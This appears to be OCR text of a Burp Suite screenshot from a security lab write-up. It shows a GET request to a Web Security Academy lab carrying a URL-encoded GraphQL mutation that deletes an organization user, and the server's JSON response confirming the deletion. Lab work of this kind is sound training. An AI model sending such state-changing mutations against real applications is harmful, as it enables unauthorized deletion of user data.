 Request
Pretty Raw Hex
\n
1 GET /api?query=
%6d%75%74%61%74%69%6f%6e%20%7b%0a%20%20%20%20%64%65%6c%65%74%65%4f%7
2%67%61%6e%69%7a%61%74%69%6f%6e%55%73%65%72%28%69%6e%70%75%74%3a%20%
7b%69%64%3a%33%7d%29%20%7b%0a%20%20%20%20%20%20%20%20%75%73%65%72%20
%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20%69%64%0a%20%20%20%20%20%2
0%20%20%7d%0a%20%20%20%20%7d%0a%7d HTTP/1.1
2 Host: 0afd00740480738384c5fe6e000400e8.web-security-academy.net
3 Cookie: session=Y9LKsJElXvfb0KwEWslV81d8JZACigJx
4 Sec-Ch-Ua: "Not A(Brand";v="99", "Google Chrome";v="121",
"Chromium";v="121"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0afd00740480738384c5fe6e000400e8.web-security-academy.net/pr
oduct?productId=1
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 97
6
7 {
8 "data":{
9 "deleteOrganizationUser":{
10 "user":{
11 "id":3
12 }
13 }
14 }
15 }
Inspector
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method GET
Path /api
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 4
Inspector
Notes
先知社区